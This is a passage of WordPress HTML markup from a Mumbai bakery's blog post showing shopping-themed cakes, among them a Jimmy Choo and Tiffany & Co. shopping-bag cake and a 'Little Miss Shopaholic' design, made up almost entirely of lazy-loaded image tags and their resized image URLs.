https://i1.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-21.jpeg?resize=150%2C150&amp;ssl=1 150w, https://i1.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-21.jpeg?resize=300%2C300&amp;ssl=1 300w, https://i1.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-21.jpeg?resize=320%2C320&amp;ssl=1 320w, https://i1.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-21.jpeg?resize=50%2C50&amp;ssl=1 50w, https://i1.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-21.jpeg?resize=100%2C100&amp;ssl=1 100w" data-lazy-sizes="auto, (max-width: 640px) 100vw, 640px" data-lazy-src="https://i1.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-21.jpeg?resize=640%2C640&amp;is-pending-load=1" srcset="[data-uri]"><noscript><img loading="lazy" decoding="async" class="alignnone size-full wp-image-4794" alt="shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-21" src="https://i1.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-21.jpeg?resize=640%2C640" data-rel="prettyPhoto[image-4772]" width="640" height="640" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://cakesandcupcakesmumbai.com/2013/04/19/shopaholic-born-to-shop-theme-cakes-and-cupcakes/" data-jpibfi-post-title="Shopaholic, Born to Shop Theme Cakes and Cupcakes" data-jpibfi-src="https://i1.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-21.jpeg?resize=640%2C640" srcset="https://i1.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-21.jpeg?w=640&amp;ssl=1 640w, https://i1.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-21.jpeg?resize=150%2C150&amp;ssl=1 150w, https://i1.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-21.jpeg?resize=300%2C300&amp;ssl=1 300w, https://i1.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-21.jpeg?resize=320%2C320&amp;ssl=1 320w, https://i1.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-21.jpeg?resize=50%2C50&amp;ssl=1 50w, https://i1.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-21.jpeg?resize=100%2C100&amp;ssl=1 100w" sizes="auto, (max-width: 640px) 100vw, 640px" data-recalc-dims="1" /></noscript></a> <a href="https://cakesandcupcakesmumbai.com/2013/04/19/shopaholic-born-to-shop-theme-cakes-and-cupcakes/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-22/" rel="attachment wp-att-4795"><img loading="lazy" decoding="async" class="alignnone  wp-image-4795 jetpack-lazy-image" alt="shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-22" src="https://i1.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-22.jpeg?resize=672%2C526" data-rel="prettyPhoto[image-4772]" width="672" height="526" data-jpibfi-post-excerpt data-jpibfi-post-url="https://cakesandcupcakesmumbai.com/2013/04/19/shopaholic-born-to-shop-theme-cakes-and-cupcakes/" data-jpibfi-post-title="Shopaholic, Born to Shop Theme Cakes and Cupcakes" data-jpibfi-src="https://i1.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-22.jpeg?resize=672%2C526" data-recalc-dims="1" data-lazy-srcset="https://i1.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-22.jpeg?w=1600&amp;ssl=1 1600w, https://i1.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-22.jpeg?resize=300%2C235&amp;ssl=1 300w, https://i1.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-22.jpeg?resize=1024%2C802&amp;ssl=1 1024w, https://i1.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-22.jpeg?resize=710%2C556&amp;ssl=1 710w, https://i1.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-22.jpeg?resize=320%2C250&amp;ssl=1 320w, https://i1.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-22.jpeg?w=1460&amp;ssl=1 1460w" data-lazy-sizes="auto, (max-width: 672px) 100vw, 672px" data-lazy-src="https://i1.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-22.jpeg?resize=672%2C526&amp;is-pending-load=1" srcset="[data-uri]"><noscript><img loading="lazy" decoding="async" class="alignnone  wp-image-4795" alt="shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-22" src="https://i1.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-22.jpeg?resize=672%2C526" data-rel="prettyPhoto[image-4772]" width="672" height="526" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://cakesandcupcakesmumbai.com/2013/04/19/shopaholic-born-to-shop-theme-cakes-and-cupcakes/" data-jpibfi-post-title="Shopaholic, Born to Shop Theme Cakes and Cupcakes" data-jpibfi-src="https://i1.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-22.jpeg?resize=672%2C526" srcset="https://i1.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-22.jpeg?w=1600&amp;ssl=1 1600w, https://i1.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-22.jpeg?resize=300%2C235&amp;ssl=1 300w, https://i1.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-22.jpeg?resize=1024%2C802&amp;ssl=1 1024w, https://i1.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-22.jpeg?resize=710%2C556&amp;ssl=1 710w, https://i1.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-22.jpeg?resize=320%2C250&amp;ssl=1 320w, https://i1.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-22.jpeg?w=1460&amp;ssl=1 1460w" sizes="auto, (max-width: 672px) 100vw, 672px" data-recalc-dims="1" /></noscript></a></h2>
<h2></h2>
<h2>Jimmy Choo and Tiffany &amp; co. shopping bag Cake<a href="https://cakesandcupcakesmumbai.com/2013/04/19/shopaholic-born-to-shop-theme-cakes-and-cupcakes/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-23/" rel="attachment wp-att-4796"><img loading="lazy" decoding="async" class="alignnone  wp-image-4796 jetpack-lazy-image" alt="shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-23" src="https://i1.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-23.jpeg?resize=576%2C384" data-rel="prettyPhoto[image-4772]" width="576" height="384" data-jpibfi-post-excerpt data-jpibfi-post-url="https://cakesandcupcakesmumbai.com/2013/04/19/shopaholic-born-to-shop-theme-cakes-and-cupcakes/" data-jpibfi-post-title="Shopaholic, Born to Shop Theme Cakes and Cupcakes" data-jpibfi-src="https://i1.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-23.jpeg?resize=576%2C384" data-recalc-dims="1" data-lazy-srcset="https://i1.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-23.jpeg?w=1600&amp;ssl=1 1600w, https://i1.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-23.jpeg?resize=300%2C200&amp;ssl=1 300w, https://i1.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-23.jpeg?resize=1024%2C682&amp;ssl=1 1024w, https://i1.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-23.jpeg?resize=710%2C473&amp;ssl=1 710w, https://i1.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-23.jpeg?resize=320%2C213&amp;ssl=1 320w, https://i1.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-23.jpeg?resize=211%2C142&amp;ssl=1 211w, https://i1.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-23.jpeg?w=1460&amp;ssl=1 1460w" data-lazy-sizes="auto, (max-width: 576px) 100vw, 576px" data-lazy-src="https://i1.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-23.jpeg?resize=576%2C384&amp;is-pending-load=1" srcset="[data-uri]"><noscript><img loading="lazy" decoding="async" class="alignnone  wp-image-4796" alt="shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-23" src="https://i1.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-23.jpeg?resize=576%2C384" data-rel="prettyPhoto[image-4772]" width="576" height="384" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://cakesandcupcakesmumbai.com/2013/04/19/shopaholic-born-to-shop-theme-cakes-and-cupcakes/" data-jpibfi-post-title="Shopaholic, Born to Shop Theme Cakes and Cupcakes" data-jpibfi-src="https://i1.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-23.jpeg?resize=576%2C384" srcset="https://i1.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-23.jpeg?w=1600&amp;ssl=1 1600w, https://i1.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-23.jpeg?resize=300%2C200&amp;ssl=1 300w, https://i1.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-23.jpeg?resize=1024%2C682&amp;ssl=1 1024w, https://i1.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-23.jpeg?resize=710%2C473&amp;ssl=1 710w, https://i1.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-23.jpeg?resize=320%2C213&amp;ssl=1 320w, https://i1.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-23.jpeg?resize=211%2C142&amp;ssl=1 211w, https://i1.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-23.jpeg?w=1460&amp;ssl=1 1460w" sizes="auto, (max-width: 576px) 100vw, 576px" data-recalc-dims="1" /></noscript></a> <a href="https://cakesandcupcakesmumbai.com/2013/04/19/shopaholic-born-to-shop-theme-cakes-and-cupcakes/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-24/" rel="attachment wp-att-4797"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-4797 jetpack-lazy-image" alt="shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-24" src="https://i1.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-24.jpeg?resize=256%2C280" data-rel="prettyPhoto[image-4772]" width="256" height="280" data-jpibfi-post-excerpt data-jpibfi-post-url="https://cakesandcupcakesmumbai.com/2013/04/19/shopaholic-born-to-shop-theme-cakes-and-cupcakes/" data-jpibfi-post-title="Shopaholic, Born to Shop Theme Cakes and Cupcakes" data-jpibfi-src="https://i1.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-24.jpeg?resize=256%2C280" data-recalc-dims="1" data-lazy-src="https://i1.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-24.jpeg?resize=256%2C280&amp;is-pending-load=1" srcset="[data-uri]"><noscript><img loading="lazy" decoding="async" class="alignnone size-full wp-image-4797" alt="shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-24" src="https://i1.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-24.jpeg?resize=256%2C280" data-rel="prettyPhoto[image-4772]" width="256" height="280" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://cakesandcupcakesmumbai.com/2013/04/19/shopaholic-born-to-shop-theme-cakes-and-cupcakes/" data-jpibfi-post-title="Shopaholic, Born to Shop Theme Cakes and Cupcakes" data-jpibfi-src="https://i1.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-24.jpeg?resize=256%2C280"  data-recalc-dims="1"></noscript></a> <a href="https://cakesandcupcakesmumbai.com/2013/04/19/shopaholic-born-to-shop-theme-cakes-and-cupcakes/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-25/" rel="attachment wp-att-4798"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-4798 jetpack-lazy-image" alt="shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-25" src="https://i2.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-25.jpeg?resize=640%2C480" data-rel="prettyPhoto[image-4772]" width="640" height="480" data-jpibfi-post-excerpt data-jpibfi-post-url="https://cakesandcupcakesmumbai.com/2013/04/19/shopaholic-born-to-shop-theme-cakes-and-cupcakes/" data-jpibfi-post-title="Shopaholic, Born to Shop Theme Cakes and Cupcakes" data-jpibfi-src="https://i2.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-25.jpeg?resize=640%2C480" data-recalc-dims="1" data-lazy-srcset="https://i2.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-25.jpeg?w=640&amp;ssl=1 640w, https://i2.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-25.jpeg?resize=300%2C225&amp;ssl=1 300w, https://i2.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-25.jpeg?resize=320%2C240&amp;ssl=1 320w" data-lazy-sizes="auto, (max-width: 640px) 100vw, 640px" data-lazy-src="https://i2.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-25.jpeg?resize=640%2C480&amp;is-pending-load=1" srcset="[data-uri]"><noscript><img loading="lazy" decoding="async" class="alignnone size-full wp-image-4798" alt="shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-25" src="https://i2.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-25.jpeg?resize=640%2C480" data-rel="prettyPhoto[image-4772]" width="640" height="480" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://cakesandcupcakesmumbai.com/2013/04/19/shopaholic-born-to-shop-theme-cakes-and-cupcakes/" data-jpibfi-post-title="Shopaholic, Born to Shop Theme Cakes and Cupcakes" data-jpibfi-src="https://i2.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-25.jpeg?resize=640%2C480" srcset="https://i2.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-25.jpeg?w=640&amp;ssl=1 640w, https://i2.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-25.jpeg?resize=300%2C225&amp;ssl=1 300w, https://i2.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-25.jpeg?resize=320%2C240&amp;ssl=1 320w" sizes="auto, (max-width: 640px) 100vw, 640px" data-recalc-dims="1" /></noscript></a> <a href="https://cakesandcupcakesmumbai.com/2013/04/19/shopaholic-born-to-shop-theme-cakes-and-cupcakes/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-26/" rel="attachment wp-att-4799"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-4799 jetpack-lazy-image" alt="shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-26" src="https://i0.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-26.jpeg?resize=375%2C500" data-rel="prettyPhoto[image-4772]" width="375" height="500" data-jpibfi-post-excerpt data-jpibfi-post-url="https://cakesandcupcakesmumbai.com/2013/04/19/shopaholic-born-to-shop-theme-cakes-and-cupcakes/" data-jpibfi-post-title="Shopaholic, Born to Shop Theme Cakes and Cupcakes" data-jpibfi-src="https://i0.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-26.jpeg?resize=375%2C500" data-recalc-dims="1" data-lazy-srcset="https://i0.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-26.jpeg?w=375&amp;ssl=1 375w, https://i0.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-26.jpeg?resize=225%2C300&amp;ssl=1 225w, https://i0.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-26.jpeg?resize=320%2C426&amp;ssl=1 320w" data-lazy-sizes="auto, (max-width: 375px) 100vw, 375px" data-lazy-src="https://i0.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-26.jpeg?resize=375%2C500&amp;is-pending-load=1" srcset="[data-uri]"><noscript><img loading="lazy" decoding="async" class="alignnone size-full wp-image-4799" alt="shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-26" src="https://i0.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-26.jpeg?resize=375%2C500" data-rel="prettyPhoto[image-4772]" width="375" height="500" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://cakesandcupcakesmumbai.com/2013/04/19/shopaholic-born-to-shop-theme-cakes-and-cupcakes/" data-jpibfi-post-title="Shopaholic, Born to Shop Theme Cakes and Cupcakes" data-jpibfi-src="https://i0.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-26.jpeg?resize=375%2C500" srcset="https://i0.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-26.jpeg?w=375&amp;ssl=1 375w, https://i0.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-26.jpeg?resize=225%2C300&amp;ssl=1 225w, https://i0.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-26.jpeg?resize=320%2C426&amp;ssl=1 320w" sizes="auto, (max-width: 375px) 100vw, 375px" data-recalc-dims="1" /></noscript></a> <a href="https://cakesandcupcakesmumbai.com/2013/04/19/shopaholic-born-to-shop-theme-cakes-and-cupcakes/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-27/" rel="attachment wp-att-4800"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-4800 jetpack-lazy-image" alt="shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-27" src="https://i2.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-27.jpeg?resize=438%2C584" data-rel="prettyPhoto[image-4772]" width="438" height="584" data-jpibfi-post-excerpt data-jpibfi-post-url="https://cakesandcupcakesmumbai.com/2013/04/19/shopaholic-born-to-shop-theme-cakes-and-cupcakes/" data-jpibfi-post-title="Shopaholic, Born to Shop Theme Cakes and Cupcakes" data-jpibfi-src="https://i2.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-27.jpeg?resize=438%2C584" data-recalc-dims="1" data-lazy-srcset="https://i2.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-27.jpeg?w=438&amp;ssl=1 438w, https://i2.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-27.jpeg?resize=225%2C300&amp;ssl=1 225w, https://i2.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-27.jpeg?resize=320%2C426&amp;ssl=1 320w" data-lazy-sizes="auto, (max-width: 438px) 100vw, 438px" data-lazy-src="https://i2.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-27.jpeg?resize=438%2C584&amp;is-pending-load=1" srcset="[data-uri]"><noscript><img loading="lazy" decoding="async" class="alignnone size-full wp-image-4800" alt="shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-27" src="https://i2.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-27.jpeg?resize=438%2C584" data-rel="prettyPhoto[image-4772]" width="438" height="584" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://cakesandcupcakesmumbai.com/2013/04/19/shopaholic-born-to-shop-theme-cakes-and-cupcakes/" data-jpibfi-post-title="Shopaholic, Born to Shop Theme Cakes and Cupcakes" data-jpibfi-src="https://i2.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-27.jpeg?resize=438%2C584" srcset="https://i2.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-27.jpeg?w=438&amp;ssl=1 438w, https://i2.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-27.jpeg?resize=225%2C300&amp;ssl=1 225w, https://i2.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-27.jpeg?resize=320%2C426&amp;ssl=1 320w" sizes="auto, (max-width: 438px) 100vw, 438px" data-recalc-dims="1" /></noscript></a></h2>
<h2>Little Miss Shopaholic</h2>
<h2><a href="https://cakesandcupcakesmumbai.com/2013/04/19/shopaholic-born-to-shop-theme-cakes-and-cupcakes/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-29/" rel="attachment wp-att-4801"><img loading="lazy" decoding="async" class="alignnone  wp-image-4801 jetpack-lazy-image" alt="shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-29" src="https://i1.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-29.jpeg?resize=576%2C576" data-rel="prettyPhoto[image-4772]" width="576" height="576" data-jpibfi-post-excerpt data-jpibfi-post-url="https://cakesandcupcakesmumbai.com/2013/04/19/shopaholic-born-to-shop-theme-cakes-and-cupcakes/" data-jpibfi-post-title="Shopaholic, Born to Shop Theme Cakes and Cupcakes" data-jpibfi-src="https://i1.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-29.jpeg?resize=576%2C576" data-recalc-dims="1" data-lazy-srcset="https://i1.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-29.jpeg?w=960&amp;ssl=1 960w, https://i1.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-29.jpeg?resize=150%2C150&amp;ssl=1 150w, https://i1.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-29.jpeg?resize=300%2C300&amp;ssl=1 300w, https://i1.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-29.jpeg?resize=710%2C710&amp;ssl=1 710w, https://i1.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-29.jpeg?resize=320%2C320&amp;ssl=1 320w, https://i1.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-29.jpeg?resize=50%2C50&amp;ssl=1 50w, https://i1.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-29.jpeg?resize=100%2C100&amp;ssl=1 100w" data-lazy-sizes="auto, (max-width: 576px) 100vw, 576px" data-lazy-src="https://i1.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-29.jpeg?resize=576%2C576&amp;is-pending-load=1" srcset="[data-uri]"><noscript><img loading="lazy" decoding="async" class="alignnone  wp-image-4801" alt="shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-29" src="https://i1.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-29.jpeg?resize=576%2C576" data-rel="prettyPhoto[image-4772]" width="576" height="576" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://cakesandcupcakesmumbai.com/2013/04/19/shopaholic-born-to-shop-theme-cakes-and-cupcakes/" data-jpibfi-post-title="Shopaholic, Born to Shop Theme 